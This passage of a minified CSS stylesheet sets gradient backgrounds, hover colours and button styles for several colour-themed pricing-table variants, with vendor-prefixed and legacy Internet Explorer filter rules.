top,color-stop(0,#98d1e2),color-stop(.5,#c7e6ef),color-stop(1,#98d1e2)) !important}div.p_table_2_3 div.column_1 li.header_row_2{background-color:#569dc2 !important;background-image:linear-gradient(top,#72b9d3,#569dc2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#72b9d3',endColorstr='#569dc2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#72b9d3',endColorstr='#569dc2') !important;background:-ms-linear-gradient(top,#72b9d3,#569dc2) !important;background:-moz-linear-gradient(top,#72b9d3,#569dc2) !important;background:-o-linear-gradient(top,#72b9d3,#569dc2) !important;background:-webkit-linear-gradient(top,#72b9d3,#569dc2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#72b9d3),color-stop(1,#569dc2)) !important}div.p_table_2_3 div.column_2 li.header_row_1{border-bottom:1px solid #2e639f;background-color:#3c82b3 !important;background-image:linear-gradient(top,#4ea8ca,#397db0) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4ea8ca',endColorstr='#397db0') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4ea8ca',endColorstr='#397db0') !important;background:-ms-linear-gradient(top,#4ea8ca,#397db0) !important;background:-moz-linear-gradient(top,#4ea8ca,#397db0) !important;background:-o-linear-gradient(top,#4ea8ca,#397db0) !important;background:-webkit-linear-gradient(top,#4ea8ca,#397db0) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4ea8ca),color-stop(1,#397db0)) !important}div.p_table_2_3 div.column_2 li.decor_line{background-color:#6cc5db !important;background-image:linear-gradient(left,#6cc5db,#9ce0ec 50%,#6cc5db) !important;background:-ms-linear-gradient(left,#6cc5db,#9ce0ec 50%,#6cc5db) !important;background:-moz-linear-gradient(left,#6cc5db,#9ce0ec 50%,#6cc5db) !important;background:-o-linear-gradient(left,#6cc5db,#9ce0ec 50%,#6cc5db) !important;background:-webkit-linear-gradient(left,#6cc5db,#9ce0ec 50%,#6cc5db) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#6cc5db),color-stop(.5,#9ce0ec),color-stop(1,#6cc5db)) !important}div.p_table_2_3 div.column_2 li.header_row_2{background-color:#3c82b3 !important;background-image:linear-gradient(top,#4fa5c8,#3c82b3) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fa5c8',endColorstr='#3c82b3') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fa5c8',endColorstr='#3c82b3') !important;background:-ms-linear-gradient(top,#4fa5c8,#3c82b3) !important;background:-moz-linear-gradient(top,#4fa5c8,#3c82b3) !important;background:-o-linear-gradient(top,#4fa5c8,#3c82b3) !important;background:-webkit-linear-gradient(top,#4fa5c8,#3c82b3) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4fa5c8),color-stop(1,#3c82b3)) !important}div.p_table_2_3 div.column_3 li.header_row_1{border-bottom:1px solid #244f8b;background-color:#2f68a3 !important;background-image:linear-gradient(top,#3d87bf,#2d649f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d87bf',endColorstr='#2d649f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d87bf',endColorstr='#2d649f') !important;background:-ms-linear-gradient(top,#3d87bf,#2d649f) !important;background:-moz-linear-gradient(top,#3d87bf,#2d649f) !important;background:-o-linear-gradient(top,#3d87bf,#2d649f) !important;background:-webkit-linear-gradient(top,#3d87bf,#2d649f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3d87bf),color-stop(1,#2d649f)) !important}div.p_table_2_3 div.column_3 li.decor_line{background-color:#55b3d4 !important;background-image:linear-gradient(left,#55b3d4,#7bd5e8 50%,#55b3d4) !important;background:-ms-linear-gradient(left,#55b3d4,#7bd5e8 50%,#55b3d4) !important;background:-moz-linear-gradient(left,#55b3d4,#7bd5e8 50%,#55b3d4) !important;background:-o-linear-gradient(left,#55b3d4,#7bd5e8 50%,#55b3d4) !important;background:-webkit-linear-gradient(left,#55b3d4,#7bd5e8 50%,#55b3d4) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#55b3d4),color-stop(.5,#7bd5e8),color-stop(1,#55b3d4)) !important}div.p_table_2_3 div.column_3 li.header_row_2{background-color:#2f68a3 !important;background-image:linear-gradient(top,#3e8abd,#2f68a3) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3e8abd',endColorstr='#2f68a3') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3e8abd',endColorstr='#2f68a3') !important;background:-ms-linear-gradient(top,#3e8abd,#2f68a3) !important;background:-moz-linear-gradient(top,#3e8abd,#2f68a3) !important;background:-o-linear-gradient(top,#3e8abd,#2f68a3) !important;background:-webkit-linear-gradient(top,#3e8abd,#2f68a3) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3e8abd),color-stop(1,#2f68a3)) !important}div.p_table_2_3 div.column_4 li.header_row_1{border-bottom:1px solid #1d4280;background-color:#26579a !important;background-image:linear-gradient(top,#3171b8,#245496) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3171b8',endColorstr='#245496') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3171b8',endColorstr='#245496') !important;background:-ms-linear-gradient(top,#3171b8,#245496) !important;background:-moz-linear-gradient(top,#3171b8,#245496) !important;background:-o-linear-gradient(top,#3171b8,#245496) !important;background:-webkit-linear-gradient(top,#3171b8,#245496) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3171b8),color-stop(1,#245496)) !important}div.p_table_2_3 div.column_4 li.decor_line{background-color:#4599cf !important;background-image:linear-gradient(left,#4599cf,#63c7e5 50%,#4599cf) !important;background:-ms-linear-gradient(left,#4599cf,#63c7e5 50%,#4599cf) !important;background:-moz-linear-gradient(left,#4599cf,#63c7e5 50%,#4599cf) !important;background:-o-linear-gradient(left,#4599cf,#63c7e5 50%,#4599cf) !important;background:-webkit-linear-gradient(left,#4599cf,#63c7e5 50%,#4599cf) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#4599cf),color-stop(.5,#63c7e5),color-stop(1,#4599cf)) !important}div.p_table_2_3 div.column_4 li.header_row_2{background-color:#26579a !important;background-image:linear-gradient(top,#3373b6,#26579a) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3373b6',endColorstr='#26579a') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3373b6',endColorstr='#26579a') !important;background:-ms-linear-gradient(top,#3373b6,#26579a) !important;background:-moz-linear-gradient(top,#3373b6,#26579a) !important;background:-o-linear-gradient(top,#3373b6,#26579a) !important;background:-webkit-linear-gradient(top,#3373b6,#26579a) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3373b6),color-stop(1,#26579a)) !important}div.p_table_2_3 div.column_1:hover li.row_style_1,div.p_table_2_3 div.column_1.active_column li.row_style_1,div.p_table_2_3.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_3{background:#66adcc !important}div.p_table_2_3 div.column_1:hover li.row_style_2,div.p_table_2_3 div.column_1.active_column li.row_style_2,div.p_table_2_3.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_3:hover{background:#569dc2 !important}div.p_table_2_3 div.column_1:hover li.footer_row,div.p_table_2_3 div.column_1.active_column li.footer_row,div.p_table_2_3.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#66adcc !important}div.p_table_2_3 div.column_2:hover li.row_style_1,div.p_table_2_3 div.column_2.active_column li.row_style_1,div.p_table_2_3.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#4797c0 !important}div.p_table_2_3 div.column_2:hover li.row_style_3,div.p_table_2_3 div.column_2.active_column li.row_style_3,div.p_table_2_3.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#3c82b3 !important}div.p_table_2_3 div.column_2:hover li.footer_row,div.p_table_2_3 div.column_2.active_column li.footer_row,div.p_table_2_3.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#4797c0 !important}div.p_table_2_3 div.column_3:hover li.row_style_1,div.p_table_2_3 div.column_3.active_column li.row_style_1,div.p_table_2_3.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#377bb2 !important}div.p_table_2_3 div.column_3:hover li.row_style_2,div.p_table_2_3 div.column_3.active_column li.row_style_2,div.p_table_2_3.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#2f68a3 !important}div.p_table_2_3 div.column_3:hover li.footer_row,div.p_table_2_3 div.column_3.active_column li.footer_row,div.p_table_2_3.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#377bb2 !important}div.p_table_2_3 div.column_4:hover li.row_style_1,div.p_table_2_3 div.column_4.active_column li.row_style_1,div.p_table_2_3.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#2c67aa !important}div.p_table_2_3 div.column_4:hover li.row_style_3,div.p_table_2_3 div.column_4.active_column li.row_style_3,div.p_table_2_3.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#26579a !important}div.p_table_2_3 div.column_4:hover li.footer_row,div.p_table_2_3 div.column_4.active_column li.footer_row,div.p_table_2_3.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#2c67aa !important}div.p_table_2_3 a.button_1,div.p_table_2_3.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_3.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_3.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_3.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #3f85b0;background-color:#569dc2;background-image:linear-gradient(top,#78c4da,#579ec3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#78c4da',endColorstr='#579ec3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#78c4da',endColorstr='#579ec3');background:-ms-linear-gradient(top,#78c4da,#579ec3);background:-moz-linear-gradient(top,#78c4da,#579ec3);background:-o-linear-gradient(top,#78c4da,#579ec3);background:-webkit-linear-gradient(top,#78c4da,#579ec3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#78c4da),color-stop(1,#579ec3))}div.p_table_2_3 a.button_2,div.p_table_2_3.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_3.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_3.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_3.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #2a689e;background-color:#3c82b3;background-image:linear-gradient(top,#54b4d1,#3d83b4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#54b4d1',endColorstr='#3d83b4');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#54b4d1',endColorstr='#3d83b4');background:-ms-linear-gradient(top,#54b4d1,#3d83b4);background:-moz-linear-gradient(top,#54b4d1,#3d83b4);background:-o-linear-gradient(top,#54b4d1,#3d83b4);background:-webkit-linear-gradient(top,#54b4d1,#3d83b4);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#54b4d1),color-stop(1,#3d83b4))}div.p_table_2_3 a.button_3,div.p_table_2_3.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_3.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_3.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_3.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #204f8b;background-color:#2f68a3;background-image:linear-gradient(top,#4292c8,#3069a4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4292c8',endColorstr='#3069a4');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4292c8',endColorstr='#3069a4');background:-ms-linear-gradient(top,#4292c8,#3069a4);background:-moz-linear-gradient(top,#4292c8,#3069a4);background:-o-linear-gradient(top,#4292c8,#3069a4);background:-webkit-linear-gradient(top,#4292c8,#3069a4);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4292c8),color-stop(1,#3069a4))}div.p_table_2_3 a.button_4,div.p_table_2_3.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_3.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_3.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_3.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #194082;background-color:#26579a;background-image:linear-gradient(top,#357ac2,#26589b);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#357ac2',endColorstr='#26589b');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#357ac2',endColorstr='#26589b');background:-ms-linear-gradient(top,#357ac2,#26589b);background:-moz-linear-gradient(top,#357ac2,#26589b);background:-o-linear-gradient(top,#357ac2,#26589b);background:-webkit-linear-gradient(top,#357ac2,#26589b);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#357ac2),color-stop(1,#26589b))}div.p_table_2_4 h1.caption{color:#6a4d8f !important}div.p_table_2_4 h1.caption span{color:#a59dc4}div.p_table_2_4 div.column_1 li.header_row_1{border-bottom:1px solid #675e9a;background-color:#867caf !important;background-image:linear-gradient(top,#aba1c7,#8177ac) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aba1c7',endColorstr='#8177ac') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aba1c7',endColorstr='#8177ac') !important;background:-ms-linear-gradient(top,#aba1c7,#8177ac) !important;background:-moz-linear-gradient(top,#aba1c7,#8177ac) !important;background:-o-linear-gradient(top,#aba1c7,#8177ac) !important;background:-webkit-linear-gradient(top,#aba1c7,#8177ac) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#aba1c7),color-stop(1,#8177ac)) !important}div.p_table_2_4 div.column_1 li.decor_line{background-color:#c6c1d9 !important;background-image:linear-gradient(left,#c6c1d9,#e0ddea 50%,#c6c1d9) !important;background:-ms-linear-gradient(left,#c6c1d9,#e0ddea 50%,#c6c1d9) !important;background:-moz-linear-gradient(left,#c6c1d9,#e0ddea 50%,#c6c1d9) !important;background:-o-linear-gradient(left,#c6c1d9,#e0ddea 50%,#c6c1d9) !important;background:-webkit-linear-gradient(left,#c6c1d9,#e0ddea 50%,#c6c1d9) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#c6c1d9),color-stop(.5,#e0ddea),color-stop(1,#c6c1d9)) !important}div.p_table_2_4 div.column_1 li.header_row_2{background-color:#867caf !important;background-image:linear-gradient(top,#a8a0c6,#867caf) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8a0c6',endColorstr='#867caf') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8a0c6',endColorstr='#867caf') !important;background:-ms-linear-gradient(top,#a8a0c6,#867caf) !important;background:-moz-linear-gradient(top,#a8a0c6,#867caf) !important;background:-o-linear-gradient(top,#a8a0c6,#867caf) !important;background:-webkit-linear-gradient(top,#a8a0c6,#867caf) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a8a0c6),color-stop(1,#867caf)) !important}div.p_table_2_4 div.column_2 li.header_row_1{border-bottom:1px solid #554a81;background-color:#70619b !important;background-image:linear-gradient(top,#927eb9,#6b5d97) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#927eb9',endColorstr='#6b5d97') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#927eb9',endColorstr='#6b5d97') !important;background:-ms-linear-gradient(top,#927eb9,#6b5d97) !important;background:-moz-linear-gradient(top,#927eb9,#6b5d97) !important;background:-o-linear-gradient(top,#927eb9,#6b5d97) !important;background:-webkit-linear-gradient(top,#927eb9,#6b5d97) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#927eb9),color-stop(1,#6b5d97)) !important}div.p_table_2_4 div.column_2 li.decor_line{background-color:#b9a7d0 !important;background-image:linear-gradient(left,#b9a7d0,#d9cfe6 50%,#b9a7d0) !important;background:-ms-linear-gradient(left,#b9a7d0,#d9cfe6 50%,#b9a7d0) !important;background:-moz-linear-gradient(left,#b9a7d0,#d9cfe6 50%,#b9a7d0) !important;background:-o-linear-gradient(left,#b9a7d0,#d9cfe6 50%,#b9a7d0) !important;background:-webkit-linear-gradient(left,#b9a7d0,#d9cfe6 50%,#b9a7d0) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#b9a7d0),color-stop(.5,#d9cfe6),color-stop(1,#b9a7d0)) !important}div.p_table_2_4 div.column_2 li.header_row_2{background-color:#70619b !important;background-image:linear-gradient(top,#9280b7,#70619b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9280b7',endColorstr='#70619b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9280b7',endColorstr='#70619b') !important;background:-ms-linear-gradient(top,#9280b7,#70619b) !important;background:-moz-linear-gradient(top,#9280b7,#70619b) !important;background:-o-linear-gradient(top,#9280b7,#70619b) !important;background:-webkit-linear-gradient(top,#9280b7,#70619b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9280b7),color-stop(1,#70619b)) !important}div.p_table_2_4 div.column_3 li.header_row_1{border-bottom:1px solid #493a68;background-color:#604d87 !important;background-image:linear-gradient(top,#7d64ab,#5c4a82) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d64ab',endColorstr='#5c4a82') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d64ab',endColorstr='#5c4a82') !important;background:-ms-linear-gradient(top,#7d64ab,#5c4a82) !important;background:-moz-linear-gradient(top,#7d64ab,#5c4a82) !important;background:-o-linear-gradient(top,#7d64ab,#5c4a82) !important;background:-webkit-linear-gradient(top,#7d64ab,#5c4a82) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7d64ab),color-stop(1,#5c4a82)) !important}div.p_table_2_4 div.column_3 li.decor_line{background-color:#a68ac7 !important;background-image:linear-gradient(left,#a68ac7,#cebfe1 50%,#a68ac7) !important;background:-ms-linear-gradient(left,#a68ac7,#cebfe1 50%,#a68ac7) !important;background:-moz-linear-gradient(left,#a68ac7,#cebfe1 50%,#a68ac7) !important;background:-o-linear-gradient(left,#a68ac7,#cebfe1 50%,#a68ac7) !important;background:-webkit-linear-gradient(left,#a68ac7,#cebfe1 50%,#a68ac7) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#a68ac7),color-stop(.5,#cebfe1),color-stop(1,#a68ac7)) !important}div.p_table_2_4 div.column_3 li.header_row_2{background-color:#604d87 !important;background-image:linear-gradient(top,#7f65a9,#604d87) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7f65a9',endColorstr='#604d87') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7f65a9',endColorstr='#604d87') !important;background:-ms-linear-gradient(top,#7f65a9,#604d87) !important;background:-moz-linear-gradient(top,#7f65a9,#604d87) !important;background:-o-linear-gradient(top,#7f65a9,#604d87) !important;background:-webkit-linear-gradient(top,#7f65a9,#604d87) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7f65a9),color-stop(1,#604d87)) !important}div.p_table_2_4 div.column_4 li.header_row_1{border-bottom:1px solid #3e2e55;background-color:#523c70 !important;background-image:linear-gradient(top,#6b4e92,#4f396b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b4e92',endColorstr='#4f396b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b4e92',endColorstr='#4f396b') !important;background:-ms-linear-gradient(top,#6b4e92,#4f396b) !important;background:-moz-linear-gradient(top,#6b4e92,#4f396b) !important;background:-o-linear-gradient(top,#6b4e92,#4f396b) !important;background:-webkit-linear-gradient(top,#6b4e92,#4f396b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#6b4e92),color-stop(1,#4f396b)) !important}div.p_table_2_4 div.column_4 li.decor_line{background-color:#926cb9 !important;background-image:linear-gradient(left,#926cb9,#c39cd9 50%,#926cb9) !important;background:-ms-linear-gradient(left,#926cb9,#c39cd9 50%,#926cb9) !important;background:-moz-linear-gradient(left,#926cb9,#c39cd9 50%,#926cb9) !important;background:-o-linear-gradient(left,#926cb9,#c39cd9 50%,#926cb9) !important;background:-webkit-linear-gradient(left,#926cb9,#c39cd9 50%,#926cb9) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#926cb9),color-stop(.5,#c39cd9),color-stop(1,#926cb9)) !important}div.p_table_2_4 div.column_4 li.header_row_2{background-color:#523c70 !important;background-image:linear-gradient(top,#6c4f92,#523c70) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c4f92',endColorstr='#523c70') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c4f92',endColorstr='#523c70') !important;background:-ms-linear-gradient(top,#6c4f92,#523c70) !important;background:-moz-linear-gradient(top,#6c4f92,#523c70) !important;background:-o-linear-gradient(top,#6c4f92,#523c70) !important;background:-webkit-linear-gradient(top,#6c4f92,#523c70) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#6c4f92),color-stop(1,#523c70)) !important}div.p_table_2_4 div.column_1:hover li.row_style_1,div.p_table_2_4 div.column_1.active_column li.row_style_1,div.p_table_2_4.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_4{background:#9a91bc !important}div.p_table_2_4 div.column_1:hover li.row_style_2,div.p_table_2_4 div.column_1.active_column li.row_style_2,div.p_table_2_4.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_4:hover{background:#867caf !important}div.p_table_2_4 div.column_1:hover li.footer_row,div.p_table_2_4 div.column_1.active_column li.footer_row,div.p_table_2_4.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#9a91bc !important}div.p_table_2_4 div.column_2:hover li.row_style_1,div.p_table_2_4 div.column_2.active_column li.row_style_1,div.p_table_2_4.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#8472ab !important}div.p_table_2_4 div.column_2:hover li.row_style_3,div.p_table_2_4 div.column_2.active_column li.row_style_3,div.p_table_2_4.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#70619b !important}div.p_table_2_4 div.column_2:hover li.footer_row,div.p_table_2_4 div.column_2.active_column li.footer_row,div.p_table_2_4.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#8472ab !important}div.p_table_2_4 div.column_3:hover li.row_style_1,div.p_table_2_4 div.column_3.active_column li.row_style_1,div.p_table_2_4.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#715b9b !important}div.p_table_2_4 div.column_3:hover li.row_style_2,div.p_table_2_4 div.column_3.active_column li.row_style_2,div.p_table_2_4.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#604d87 !important}div.p_table_2_4 div.column_3:hover li.footer_row,div.p_table_2_4 div.column_3.active_column li.footer_row,div.p_table_2_4.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#715b9b !important}div.p_table_2_4 div.column_4:hover li.row_style_1,div.p_table_2_4 div.column_4.active_column li.row_style_1,div.p_table_2_4.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#604784 !important}div.p_table_2_4 div.column_4:hover li.row_style_3,div.p_table_2_4 div.column_4.active_column li.row_style_3,div.p_table_2_4.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#523c70 !important}div.p_table_2_4 div.column_4:hover li.footer_row,div.p_table_2_4 div.column_4.active_column li.footer_row,div.p_table_2_4.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#604784 !important}div.p_table_2_4 a.button_1,div.p_table_2_4.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_4.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_4.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_4.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #6c6299;background-color:#867caf;background-image:linear-gradient(top,#b6aecf,#877db0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b6aecf',endColorstr='#877db0');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b6aecf',endColorstr='#877db0');background:-ms-linear-gradient(top,#b6aecf,#877db0);background:-moz-linear-gradient(top,#b6aecf,#877db0);background:-o-linear-gradient(top,#b6aecf,#877db0);background:-webkit-linear-gradient(top,#b6aecf,#877db0);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b6aecf),color-stop(1,#877db0))}div.p_table_2_4 a.button_2,div.p_table_2_4.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_4.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_4.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_4.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #574983;background-color:#70619b;background-image:linear-gradient(top,#9d88c3,#71629c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9d88c3',endColorstr='#71629c');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9d88c3',endColorstr='#71629c');background:-ms-linear-gradient(top,#9d88c3,#71629c);background:-moz-linear-gradient(top,#9d88c3,#71629c);background:-o-linear-gradient(top,#9d88c3,#71629c);background:-webkit-linear-gradient(top,#9d88c3,#71629c);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9d88c3),color-stop(1,#71629c))}div.p_table_2_4 a.button_3,div.p_table_2_4.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_4.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_4.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_4.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #48376d;background-color:#604d87;background-image:linear-gradient(top,#866cb7,#614e88);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#866cb7',endColorstr='#614e88');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#866cb7',endColorstr='#614e88');background:-ms-linear-gradient(top,#866cb7,#614e88);background:-moz-linear-gradient(top,#866cb7,#614e88);background:-o-linear-gradient(top,#866cb7,#614e88);background:-webkit-linear-gradient(top,#866cb7,#614e88);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#866cb7),color-stop(1,#614e88))}div.p_table_2_4 a.button_4,div.p_table_2_4.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_4.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_4.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_4.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #3c2a57;background-color:#523c70;background-image:linear-gradient(top,#73549d,#533d71);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#73549d',endColorstr='#533d71');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#73549d',endColorstr='#533d71');background:-ms-linear-gradient(top,#73549d,#533d71);background:-moz-linear-gradient(top,#73549d,#533d71);background:-o-linear-gradient(top,#73549d,#533d71);background:-webkit-linear-gradient(top,#73549d,#533d71);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#73549d),color-stop(1,#533d71))}div.p_table_2_5 h1.caption{color:#e27500 !important}div.p_table_2_5 h1.caption span{color:#efbd00}div.p_table_2_5 div.column_1 li.header_row_1{border-bottom:1px solid #e38c00;background-color:#e9a400 !important;background-image:linear-gradient(top,#f0bf00,#e8a000) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0bf00',endColorstr='#e8a000') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0bf00',endColorstr='#e8a000') !important;background:-ms-linear-gradient(top,#f0bf00,#e8a000) !important;background:-moz-linear-gradient(top,#f0bf00,#e8a000) !important;background:-o-linear-gradient(top,#f0bf00,#e8a000) !important;background:-webkit-linear-gradient(top,#f0bf00,#e8a000) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0bf00),color-stop(1,#e8a000)) !important}div.p_table_2_5 div.column_1 li.decor_line{background-color:#f4d400 !important;background-image:linear-gradient(left,#f4d400,#f9e800 50%,#f4d400) !important;background:-ms-linear-gradient(left,#f4d400,#f9e800 50%,#f4d400) !important;background:-moz-linear-gradient(left,#f4d400,#f9e800 50%,#f4d400) !important;background:-o-linear-gradient(left,#f4d400,#f9e800 50%,#f4d400) !important;background:-webkit-linear-gradient(left,#f4d400,#f9e800 50%,#f4d400) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#f4d400),color-stop(.5,#f9e800),color-stop(1,#f4d400)) !important}div.p_table_2_5 div.column_1 li.header_row_2{background-color:#e9a400 !important;background-image:linear-gradient(top,#efbd00,#e9a400) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efbd00',endColorstr='#e9a400') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efbd00',endColorstr='#e9a400') !important;background:-ms-linear-gradient(top,#efbd00,#e9a400) !important;background:-moz-linear-gradient(top,#efbd00,#e9a400) !important;background:-o-linear-gradient(top,#efbd00,#e9a400) !important;background:-webkit-linear-gradient(top,#efbd00,#e9a400) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efbd00),color-stop(1,#e9a400)) !important}div.p_table_2_5 div.column_2 li.header_row_1{border-bottom:1px solid #d45c03;background-color:#d77400 !important;background-image:linear-gradient(top,#e79e05,#db7404) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e79e05',endColorstr='#db7404') 